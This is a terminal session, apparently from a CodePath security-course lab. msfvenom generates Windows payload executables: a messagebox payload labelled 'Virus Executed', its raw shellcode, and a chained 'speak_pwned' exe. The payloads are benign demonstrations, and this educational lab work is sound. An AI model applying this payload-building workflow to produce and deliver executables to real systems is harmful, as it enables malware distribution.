 codepath@lab000000:~$ msfvenom -a x86 --platform windows -p windows/messagebox TEXT="Virus Executed" -f exe -o messageVirus.exe
No encoder specified, outputting raw payload
Payload size: 267 bytes
Final size of exe file: 73802 bytes
Saved as: messageVirus.exe
codepath@lab000000:~$ msfvenom -a x86 --platform windows -p windows/messagebox TEXT="Virus Executed" -f raw > messageBox
No encoder specified, outputting raw payload
Payload size: 267 bytes
codepath@lab000000:~$ msfvenom -c messageBox -a x86 --platform windows \
> -p windows/speak_pwned -f exe -o pwnedVirus.exe
Adding shellcode from messageBox to the payload
No encoder specified, outputting raw payload
Payload size: 842 bytes
Final size of exe file: 73802 bytes
Saved as: pwnedVirus.exe
codepath@lab000000:~$ ls
Desktop Downloads Pictures README.md Videos messageBox pwnedVirus.exe snap unit2 unit6
Documents Music Public Templates go messageVirus.exe setoolkit thinclient_drives unit3
codepath@lab000000:~$